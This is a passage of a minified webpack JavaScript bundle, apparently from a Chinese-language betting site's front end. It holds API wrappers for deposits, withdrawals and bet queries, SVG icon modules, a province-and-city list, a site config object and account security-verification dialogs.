a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.post(a+"/withdraw/cancelRequest",t)),r=t=>n["default"].http.post(a+"/pd/capital/withdrawal/day/total",t),c=t=>n["default"].http.post(a+"/deposit/queryTrans",t),l=t=>n["default"].http.post(a+"/withdraw/queryRequest",t),d=t=>n["default"].http.post(a+"/bet/queryBetListByPage",t),u=t=>n["default"].http.post(a+"/xm/queryRequest",t),h=t=>n["default"].http.post(a+"/promo/queryRequest",t),p=t=>n["default"].http.post(a+"/deposit/queryCreditExchange",t),f=t=>n["default"].http.post(a+"/deposit/queryDepositReport",t),g=t=>n["default"].http.post(a+"/withdraw/queryWithdrawalReport",t),m=t=>n["default"].http.post(a+"/xm/modifyWeekXmRequest",t)},e5d9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step1.e7157954.png"},e61d:function(t,e){t.exports="[data-uri]"},e6c3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mx.216d2ed6.svg"},e7a9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DCBOX.9095d036.svg"},e854:function(t,e,i){"use strict";i("9971")},e8bd:function(t,e,i){var n={"./Begin02.svg":"2a1a","./Begin02Disable.svg":"7246","./Correct.svg":"d01c","./End02.svg":"45e4","./End02Disable.svg":"b396","./False.svg":"0f0a","./Google.svg":"a718","./ICON Wrapper.svg":"26df","./J9.svg":"36ed","./add.svg":"6cff","./alert.svg":"468d","./arrow-right.svg":"7939","./arrowDown-2.svg":"4b8f","./arrowDown.svg":"359c","./arrowDown2.svg":"edfe","./arrowRight.svg":"7291","./arrowRightThin.svg":"d86c","./arrowUp.svg":"be0c","./arrowUp2.svg":"07d8","./arrowWhite.svg":"e46e","./bank.svg":"d9e5","./captcha.svg":"753e","./checked.svg":"6d7d","./clear.svg":"0bcc","./close.svg":"dd41","./close1.svg":"1d9d","./close2.svg":"98c4","./copy.svg":"4732","./coupon.svg":"8773","./coupon2.svg":"ba10","./data-lock.svg":"aff2","./defaultCard.svg":"b525","./delete.svg":"ac56","./doc.svg":"129b","./email.svg":"8543","./emailAndPhone.svg":"50d6","./explain.svg":"86f2","./eyeClose.svg":"a70d","./eyeOpen.svg":"902c","./filter.svg":"ec59","./goldArrow-2.svg":"5088","./goldArrow.svg":"185e","./history.svg":"1940","./info.svg":"1634","./loading.svg":"1099","./mail.svg":"c35f","./new.svg":"5ff8","./password.svg":"db15","./phone.svg":"869c","./pointpay.svg":"192f","./righticon.svg":"11fe","./search.svg":"4258","./searcha.svg":"7ffa","./select.svg":"9baf","./smsCode.svg":"f1ab","./sports-basketball.svg":"c3c6","./sports-football.svg":"26a0","./unchecked.svg":"1f34","./unselect.svg":"c8b5","./user.svg":"002c","./video.svg":"db4b","./winner.svg":"7cfb"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="e8bd"},ea18:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/xk.4f3781ca.svg"},ea1e:function(t,e,i){},ea51:function(t,e,i){"use strict";i("846d")},ea80:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/me.ad7afd12.svg"},eab3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/coins.e6c8ac96.webp"},ebb6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bg.1756f2d9.svg"},ec25:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/py.9f48a110.svg"},ec37:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ga.e554f938.svg"},ec59:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-filter",use:"icon-filter-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-filter">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.41531 6.25C5.84759 4.94298 7.07922 4 8.53125 4C10.3435 4 11.8125 5.46896 11.8125 7.28125C11.8125 9.09354 10.3435 10.5625 8.53125 10.5625C7.07922 10.5625 5.84759 9.61952 5.41531 8.3125H4.03125C3.46171 8.3125 3 7.85079 3 7.28125C3 6.75917 3.38796 6.3277 3.89132 6.25941L4.03125 6.25H5.41531ZM8.53125 6.0625C9.20446 6.0625 9.75 6.60804 9.75 7.28125C9.75 7.95446 9.20446 8.5 8.53125 8.5C7.85804 8.5 7.3125 7.95446 7.3125 7.28125C7.3125 6.60804 7.85804 6.0625 8.53125 6.0625ZM21.5625 7.28125C21.5625 6.71171 21.1008 6.25 20.5312 6.25H13.7812L13.6413 6.25941C13.138 6.3277 12.75 6.75917 12.75 7.28125C12.75 7.85079 13.2117 8.3125 13.7812 8.3125H20.5312L20.6712 8.30309C21.1745 8.2348 21.5625 7.80333 21.5625 7.28125ZM11.4153 17.8482C11.8476 19.1552 13.0792 20.0982 14.5312 20.0982C16.3435 20.0982 17.8125 18.6293 17.8125 16.817C17.8125 15.0047 16.3435 13.5357 14.5312 13.5357C13.0792 13.5357 11.8476 14.4787 11.4153 15.7857H4.03125L3.89132 15.7951C3.38796 15.8634 3 16.2949 3 16.817C3 17.3865 3.46171 17.8482 4.03125 17.8482H11.4153ZM14.5312 15.5982C15.2045 15.5982 15.75 16.1438 15.75 16.817C15.75 17.4902 15.2045 18.0357 14.5312 18.0357C13.858 18.0357 13.3125 17.4902 13.3125 16.817C13.3125 16.1438 13.858 15.5982 14.5312 15.5982ZM21.5625 16.817C21.5625 16.2474 21.1008 15.7857 20.5312 15.7857H19.7812L19.6413 15.7951C19.138 15.8634 18.75 16.2949 18.75 16.817C18.75 17.3865 19.2117 17.8482 19.7812 17.8482H20.5312L20.6712 17.8388C21.1745 17.7705 21.5625 17.339 21.5625 16.817Z" fill="white" fill-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},ec6c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/li.3719ea6d.svg"},ed82:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tf.d9c9ef13.svg"},edfe:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowDown2",use:"icon-arrowDown2-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowDown2">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.65099 9.08862C6.33193 9.5353 5.66807 9.5353 5.34901 9.08862L1.90356 4.26499C1.52535 3.7355 1.90385 3 2.55455 3L9.44545 3C10.0961 3 10.4746 3.7355 10.0964 4.26499L6.65099 9.08862Z" fill="#595959" />\n</symbol>'});o.a.add(r);e["default"]=r},ee99:function(t,e,i){"use strict";i("8502")},ef79:function(t,e,i){"use strict";i("0e8e")},efc2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/KDpay1.11fdde31.svg"},f026:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-eng.2d5bac56.svg"},f02c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bq.5f6ef944.svg"},f02c3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cz.047e732d.svg"},f062:function(t,e,i){},f0f6:function(t,e,i){},f121:function(t,e,i){"use strict";e["a"]={timeout:3e4,host:window.yunweiConfig.baseApiURL+"/",productId:"a80db5262e14467b82d6dec666073364",appid:"dd3b6a3102f54f588e0c8a37e1d96632",apiNameSpace:"_glaxy_tus5r4_",encrypted:window.yunweiConfig.encrypted,apiExtraNameSpace:"_glaxy_tus5r4_/_extra_",v:"1.0.0",webkey:"MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCkC+bjmkhGr6oHpeDWC68+JsOwPUdZs5LiShcvTf6d89KSEL8sfrxRvuMDr7tQA1KVbX7/qR8zhnyGnZfKQDC6F0/0haK+ivipCSM8M3aKhxPvhB3BBXmG6idiIK/D8tutODRF3zeNZDyKZjS5w3INJ2WoLOHHoN1uF9WRCUmKpwIDAQAB",ipsAppId:"bd7581fc17544a0490def97bf62d9707"}},f131:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cu.89e88662.svg"},f17c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/no.d91702a1.svg"},f1ab:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-smsCode",use:"icon-smsCode-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-smsCode">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.33301 3.33317C1.33301 2.96498 1.63148 2.6665 1.99967 2.6665H13.9997C14.3679 2.6665 14.6663 2.96498 14.6663 3.33317V12.6665C14.6663 13.0347 14.3679 13.3332 13.9997 13.3332H1.99967C1.63148 13.3332 1.33301 13.0347 1.33301 12.6665V3.33317ZM3.13301 7.33317H4.06634C4.25044 7.33317 4.39967 7.48241 4.39967 7.6665V8.59984C4.39967 8.78393 4.25044 8.93317 4.06634 8.93317H3.13301C2.94891 8.93317 2.79967 8.78393 2.79967 8.59984V7.6665C2.79967 7.48241 2.94891 7.33317 3.13301 7.33317ZM6.99967 7.33317H6.06634C5.88225 7.33317 5.73301 7.48241 5.73301 7.6665V8.59984C5.73301 8.78393 5.88225 8.93317 6.06634 8.93317H6.99967C7.18377 8.93317 7.33301 8.78393 7.33301 8.59984V7.6665C7.33301 7.48241 7.18377 7.33317 6.99967 7.33317ZM8.99967 7.33317H9.93301C10.1171 7.33317 10.2663 7.48241 10.2663 7.6665V8.59984C10.2663 8.78393 10.1171 8.93317 9.93301 8.93317H8.99967C8.81558 8.93317 8.66634 8.78393 8.66634 8.59984V7.6665C8.66634 7.48241 8.81558 7.33317 8.99967 7.33317ZM12.8663 7.33317H11.933C11.7489 7.33317 11.5997 7.48241 11.5997 7.6665V8.59984C11.5997 8.78393 11.7489 8.93317 11.933 8.93317H12.8663C13.0504 8.93317 13.1997 8.78393 13.1997 8.59984V7.6665C13.1997 7.48241 13.0504 7.33317 12.8663 7.33317Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},f2c6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sb.2c776db7.svg"},f313:function(t,e,i){},f37f:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-glamor",use:"icon-glamor-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-glamor">\n<path d="M8.7134 11.1281L8.46682 11.6938C8.28637 12.1079 7.71357 12.1079 7.53312 11.6938L7.28656 11.1281C6.84706 10.1195 6.05545 9.31641 5.06767 8.87708L4.30805 8.53922C3.89732 8.35653 3.89732 7.75881 4.30805 7.57612L5.0252 7.25714C6.03838 6.80651 6.84417 5.97373 7.27612 4.93083L7.52932 4.31953C7.70578 3.89349 8.29417 3.89349 8.47063 4.31953L8.72382 4.93083C9.15577 5.97373 9.96158 6.80651 10.9748 7.25714L11.6919 7.57612C12.1027 7.75881 12.1027 8.35653 11.6919 8.53922L10.9323 8.87708C9.94451 9.31641 9.15288 10.1195 8.7134 11.1281ZM10.3342 19.8154C10.5103 19.233 10.7072 18.6562 10.9391 18.0327C12.9948 12.5064 16.4197 9.08172 22.0129 8.21479C21.5 9.35838 21.0151 10.153 20.5858 10.5824C20.2521 10.916 19.9185 11.2499 19.5848 11.5841L18.1721 12.9988L19.6279 14.4535C18.4976 16.5384 16.2652 18.1979 13.7519 18.512C12.4354 18.6766 11.2934 19.1188 10.3342 19.8154ZM22 13.9966L21 12.9973C21.3331 12.6637 21.6662 12.3304 22.0027 11.9939C23.0018 10.993 24.0009 8.99392 25 5.99658C10.3111 5.99658 8.08854 19.422 7.06361 25.6132C7.0419 25.7443 7.02074 25.8722 7 25.9966H8.99824C9.66421 22.6635 11.3315 20.8301 14 20.4966C18 19.9966 21 16.9966 22 13.9966Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},f381:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ax.d78ede0e.svg"},f431:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/br.92fc6153.svg"},f439:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-BNB",use:"icon-BNB-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-BNB">\n<circle cx="24" cy="24" r="22" fill="#F3BA2F" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1758 21.6056L24.0023 15.7815L29.8312 21.6104L33.2196 18.2197L24.0023 9L14.785 18.2173L18.1758 21.6056ZM9 24.0005L12.3895 20.611L15.779 24.0005L12.3895 27.39L9 24.0005ZM24.0025 32.221L18.1759 26.3944L14.7804 29.7804L14.7852 29.7851L24.0025 39L33.2198 29.7804L33.2221 29.778L29.8314 26.392L24.0025 32.221ZM32.2202 24.0014L35.6097 20.6119L38.9992 24.0014L35.6097 27.3909L32.2202 24.0014ZM24.0024 20.5584L27.4405 23.9989H27.4429L27.4405 24.0012L24.0024 27.4417L20.5643 24.006L20.5595 23.9989L20.5643 23.9941L21.1661 23.3923L21.4599 23.1008L24.0024 20.5584Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},f497:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cs.957151ae.svg"},f5e3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gw.50cec7fd.svg"},f66a:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ms.672d771e.svg"},f6e9:function(t,e,i){},f7a4:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ck.420c555e.svg"},f7de:function(t,e,i){},f813:function(t,e,i){},f846:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/details.f417dd37.png"},f847:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/je.1478f6ec.svg"},f8d1:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cw.7dbea206.svg"},f953:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"element_dialog_new_style",attrs:{title:"",visible:t.showFundPwd,width:"311px","close-on-click-modal":!1},on:{"update:visible":function(e){t.showFundPwd=e}}},[e("i",{staticClass:"el-icon-close",on:{click:t.onClose}}),e("header",{staticClass:"title"},[t._v(" 温馨提示 ")]),e("fundInput",{on:{callback:t.sucValid,close:t.onClose}})],1)},s=[],a=i("2f62"),o=i("bf9b"),r={name:"DigitalFundPwd",components:{fundInput:o["a"]},data(){return{showFundPwd:!1}},methods:{...Object(a["d"])(["SET_VERIFRIED_FUNDPWD"]),onShow(){this.showFundPwd=!0},onClose(){this.showFundPwd=!1},sucValid(){this.$emit("sucPwdValid"),this.SET_VERIFRIED_FUNDPWD(!0),this.onClose()}}},c=r,l=(i("5acb"),i("2877")),d=Object(l["a"])(c,n,s,!1,null,"1d1b8efe",null);e["a"]=d.exports},fa48:function(t,e,i){},fae7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ao.2359a082.svg"},fb20:function(t){t.exports=JSON.parse('{"北京":["东城区","西城区","崇文区","宣武区","朝阳区","丰台区","石景山","海淀区","门头沟","房山区","通州区","顺义区","昌平区","大兴区","怀柔区","平谷区","密云县","延庆县","其它区"],"上海":["黄浦区","卢湾区","徐汇区","长宁区","静安区","普陀区","闸北区","虹口区","杨浦区","闵行区","宝山区","嘉定区","浦东新区","金山区","松江区","青浦区","南汇区","奉贤区","川沙区","崇明县","其它区"],"天津":["和平区","河东区","河西区","南开区","河北区","红桥区","塘沽区","汉沽区","大港区","东丽区","西青区","津南区","北辰区","武清区","宝坻区","滨海新区","宁河县","静海县","蓟县","其它区"],"重庆":["万州区","涪陵区","渝中区","大渡口区","江北区","沙坪坝区","九龙坡区","南岸区","北碚区","万盛区","双桥区","渝北区","巴南区","黔江区","长寿区","綦江区","潼南县","铜梁区","大足区","荣昌县","璧山区","梁平县","城口县","丰都县","垫江县","武隆县","忠县","开县","云阳县","奉节县","巫山县","巫溪县","石柱土家族自治县","秀山土家族苗族自治县","酉阳土家族苗族自治县","彭水苗族土家族自治县","江津区","合川区","永川区","南川区","其它区"],"河北省":["石家庄市","唐山市","秦皇岛市","邯郸市","邢台市","保定市","张家口市","承德市","沧州市","廊坊市","衡水市"],"山西省":["太原市","大同市","阳泉市","长治市","晋城市","朔州市","晋中市","运城市","忻州市","临汾市","吕梁市"],"内蒙古自治区":["呼和浩特市","包头市","乌海市","赤峰市","通辽市","鄂尔多斯市","呼伦贝尔市","巴彦淖尔市","乌兰察布市","兴安盟","锡林郭勒盟","阿拉善盟"],"辽宁省":["沈阳市","大连市","鞍山市","抚顺市","本溪市","丹东市","锦州市","营口市","阜新市","辽阳市","盘锦市","铁岭市","朝阳市","葫芦岛市"],"吉林省":["长春市","吉林市","四平市","辽源市","通化市","白山市","松原市","白城市","延边朝鲜族自治州"],"黑龙江省":["哈尔滨市","齐齐哈尔市","鸡西市","鹤岗市","双鸭山市","大庆市","伊春市","佳木斯市","七台河市","牡丹江市","黑河市","绥化市","大兴安岭地区"],"江苏省":["南京市","无锡市","徐州市","常州市","苏州市","南通市","连云港市","淮安市","盐城市","扬州市","镇江市","泰州市","宿迁市"],"浙江省":["杭州市","宁波市","温州市","嘉兴市","湖州市","绍兴市","金华市","衢州市","舟山市","台州市","丽水市"],"安徽省":["合肥市","芜湖市","蚌埠市","淮南市","马鞍山市","淮北市","铜陵市","安庆市","黄山市","滁州市","阜阳市","宿州市","六安市","亳州市","池州市","宣城市"],"福建省":["福州市","厦门市","莆田市","三明市","泉州市","漳州市","南平市","龙岩市","宁德市"],"江西省":["南昌市","景德镇市","萍乡市","九江市","新余市","鹰潭市","赣州市","吉安市","宜春市","抚州市","上饶市"],"山东省":["济南市","青岛市","淄博市","枣庄市","东营市","烟台市","潍坊市","济宁市","泰安市","威海市","日照市","临沂市","德州市","聊城市","滨州市","菏泽市"],"河南省":["郑州市","开封市","洛阳市","平顶山市","安阳市","鹤壁市","新乡市","焦作市","濮阳市","许昌市","漯河市","三门峡市","南阳市","商丘市","信阳市","周口市","驻马店市","省直辖县级行政区划"],"湖北省":["武汉市","黄石市","十堰市","宜昌市","襄阳市","鄂州市","荆门市","孝感市","荆州市","黄冈市","咸宁市","随州市","恩施土家族苗族自治州","省直辖县级行政区划"],"湖南省":["长沙市","株洲市","湘潭市","衡阳市","邵阳市","岳阳市","常德市","张家界市","益阳市","郴州市","永州市","怀化市","娄底市","湘西土家族苗族自治州"],"广东省":["广州市","韶关市","深圳市","珠海市","汕头市","佛山市","江门市","湛江市","茂名市","肇庆市","惠州市","梅州市","汕尾市","河源市","阳江市","清远市","东莞市","中山市","潮州市","揭阳市","云浮市"],"广西壮族自治区":["南宁市","柳州市","桂林市","梧州市","北海市","防城港市","钦州市","贵港市","玉林市","百色市","贺州市","河池市","来宾市","崇左市"],"海南省":["海口市","三亚市","三沙市","儋州市","省直辖县级行政区划"],"四川省":["成都市","自贡市","攀枝花市","泸州市","德阳市","绵阳市","广元市","遂宁市","内江市","乐山市","南充市","眉山市","宜宾市","广安市","达州市","雅安市","巴中市","资阳市","阿坝藏族羌族自治州","甘孜藏族自治州","凉山彝族自治州"],"贵州省":["贵阳市","六盘水市","遵义市","安顺市","毕节市","铜仁市","黔西南布依族苗族自治州","黔东南苗族侗族自治州","黔南布依族苗族自治州"],"云南省":["昆明市","曲靖市","玉溪市","保山市","昭通市","丽江市","普洱市","临沧市","楚雄彝族自治州","红河哈尼族彝族自治州","文山壮族苗族自治州","西双版纳傣族自治州","大理白族自治州","德宏傣族景颇族自治州","怒江傈僳族自治州","迪庆藏族自治州"],"西藏自治区":["拉萨市","日喀则市","昌都市","林芝市","山南市","那曲市","阿里地区"],"陕西省":["西安市","铜川市","宝鸡市","咸阳市","渭南市","延安市","汉中市","榆林市","安康市","商洛市"],"甘肃省":["兰州市","嘉峪关市","金昌市","白银市","天水市","武威市","张掖市","平凉市","酒泉市","庆阳市","定西市","陇南市","临夏回族自治州","甘南藏族自治州"],"青海省":["西宁市","海东市","海北藏族自治州","黄南藏族自治州","海南藏族自治州","果洛藏族自治州","玉树藏族自治州","海西蒙古族藏族自治州"],"宁夏回族自治区":["银川市","石嘴山市","吴忠市","固原市","中卫市"],"新疆维吾尔自治区":["乌鲁木齐市","克拉玛依市","吐鲁番市","哈密市","昌吉回族自治州","博尔塔拉蒙古自治州","巴音郭楞蒙古自治州","阿克苏地区","克孜勒苏柯尔克孜自治州","喀什地区","和田地区","伊犁哈萨克自治州","塔城地区","阿勒泰地区","自治区直辖县级行政区划"]}')},fb4f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/taskStep.7d8e2a13.png"},fb9d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cc.985a76c5.svg"},fc3c:function(t,e,i){},fc6b:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gi.4217c0d8.svg"},fce1:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bd.05e8826e.svg"},fd89:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nl.5f6ef944.svg"},fda4:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cy.ce826661.svg"},fdae:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"unlockBalance"},[e("Mobile",{ref:"Mobile",on:{toEmail:t.toEmail,onSuccess:t.onSuccess,onFail:t.onFail}}),e("Email",{ref:"Email",on:{toPwd:t.toPwd,toMobile:t.toMobile,onSuccess:t.onSuccess,onFail:t.onFail}}),e("Form",{ref:"Form",on:{onSuccess:t.onSuccess,onFail:t.onFail}}),e("Fundpwd",{ref:"Fundpwd",on:{toEmail:t.toEmail,onSuccess:t.onSuccess,onFail:t.onFail}})],1)},s=[],a=function(){var t=this,e=t._self._c;return e("div",{staticClass:"mobile"},[e("MobileVerify",{ref:"mobileVerify",attrs:{customTitle:"安全验证"}},[e("div",{staticClass:"footerSlot",attrs:{slot:"footer"},slot:"footer"},[e("div",{staticClass:"toService"},[t._v(" 没有收到验证码？"),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:function(e){return t.$openService()}}})],1),3==t.lockCase?e("div",{staticClass:"toEmail",on:{click:t.toEmail}},[t._v(" 切换邮箱验证 ")]):t._e()])])],1)},o=[],r=i("fe11"),c=i("2f62"),l={components:{MobileVerify:r["a"]},data(){return{lockCase:-1}},methods:{...Object(c["b"])(["customerInfo"]),onShow(t){this.lockCase=t,this.$refs.mobileVerify.onShow({use:22,canUseCache:!1},t=>{this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")})})},toEmail(){this.$emit("toEmail"),this.$refs.mobileVerify.onClose()}}},d=l,u=(i("3c25"),i("2877")),h=Object(u["a"])(d,a,o,!1,null,"87243886",null),p=h.exports,f=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full safe-dialog",attrs:{width:"375px",title:"安全验证",visible:t.showDialog,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.showDialog=e}}},[e("div",{staticClass:"emailForm"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"邮箱地址",prefix:"mail",placeHolder:"请输入该账号绑定的邮箱",errMsg:t.email.msg,readonly:""},model:{value:t.email.val,callback:function(e){t.$set(t.email,"val",e)},expression:"email.val"}},[e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:t.allowClick},on:{send:t.getEmailCode}})],1)])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"验证码",hasEye:!1,placeHolder:"请输入6位数字验证码",errMsg:t.emailCode.msg,maxLength:6},on:{blur:t.valideEmailCode},model:{value:t.emailCode.val,callback:function(e){t.$set(t.emailCode,"val",e)},expression:"emailCode.val"}})],1),e("div",{staticClass:"input-item toggle"},[1==t.lockCase?e("span",{on:{click:t.togglePwd}},[t._v("切换资金密码")]):t._e(),3==t.lockCase?e("span",{on:{click:t.toggleMobile}},[t._v("切换短信验证")]):t._e()]),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,width:"100%",disabled:!t.buttonEnabled,height:"48px",fontSize:"16px"},on:{click:t.toSubmit}},[t._v(" 提交 ")])],1),e("div",{staticClass:"input-item emilNotice"},[t._v(" 请留意邮件是否在垃圾信箱 ")])])])},g=[],m={name:"DigitalFundPwd",components:{},data(){return{showDialog:!1,email:{val:"",msg:"",isError:!0},emailCode:{val:"",msg:"",isError:!0},messageId:"",validateId:"",isLoading:!1,lockCase:-1,allowClick:!0}},computed:{...Object(c["e"])(["userInfo"]),buttonEnabled(){return this.$regs.emailCode.test(this.emailCode.val)},isEmailValid(){return this.$regs.emailAddress.test(this.email.val)}},watch:{isEmailValid(t){this.allowClick=t}},created(){this.email.val=this.userInfo.email},methods:{...Object(c["d"])(["SET_VERIFRIED_FUNDPWD"]),...Object(c["b"])(["customerInfo"]),onShow(t){this.lockCase=t,this.showDialog=!0,this.email.val=this.userInfo.email},onClose(){this.showDialog=!1},toSubmit(){this.verifyEmailCode()},togglePwd(){this.$emit("toPwd"),this.onClose()},toggleMobile(){this.$emit("toMobile"),this.onClose()},validateEmail(){this.$validator.emailAddress(this.email)},valideEmailCode(){this.$validator.emailCode(this.emailCode)},verifyEmailCode(){return this.$api.emailVerifyCode({messageId:this.messageId,use:22,emailCode:this.emailCode.val}).then(({head:t,body:e})=>{"0000"==t.errCode&&(this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")}),this.onClose())})},getEmailCode(){return this.messageId="",this.$api.sendEmailCodeByLoginName({use:22}).then(({head:t,body:e})=>{"0000"===t.errCode&&(this.messageId=e.messageId)})}}},v=m,C=(i("ee99"),Object(u["a"])(v,f,g,!1,null,"83f45108",null)),w=C.exports,y=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full addBankcard-dialog",attrs:{width:"375px",title:"安全验证",visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"modify_form"},[e("div",{staticClass:"notice"},[t._v(" 请您选择 3 道问题进行验证 ")]),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"注册域名",placeHolder:"请输入注册域名(例子：j9.com)",errMsg:t.domain.msg},model:{value:t.domain.val,callback:function(e){t.$set(t.domain,"val",e)},expression:"domain.val"}})],1),e("div",{staticClass:"lunar"},[e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}},[t._v("注册时间")]),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"年份",readonly:!0,clearable:!0},model:{value:t.year.val,callback:function(e){t.$set(t.year,"val",e)},expression:"year.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showYear},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showYear=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleYearSelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showYear,expression:"showYear"}],staticClass:"chooseBank"},[e("div",{staticClass:"list"},t._l(15,(function(i){return e("div",{key:i,staticClass:"item",class:{active:(new Date).getFullYear()-i+1==t.year.val},on:{click:function(e){return t.selectYear(i)}}},[t._v(" "+t._s((new Date).getFullYear()-i+1)+" ")])})),0)])])],1)]),e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}}),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"月份",readonly:!0,clearable:!0},model:{value:t.month.val,callback:function(e){t.$set(t.month,"val",e)},expression:"month.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showMonth},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showMonth=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleMonthSelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showMonth,expression:"showMonth"}],staticClass:"chooseBank city"},[e("div",{staticClass:"list"},t._l(t.monthRange,(function(i){return e("div",{key:i,staticClass:"item",class:{active:t.month.val==("0"+i).slice(-2)},on:{click:function(e){return t.selectMonth(i)}}},[t._v(" "+t._s(("0"+i).slice(-2))+" 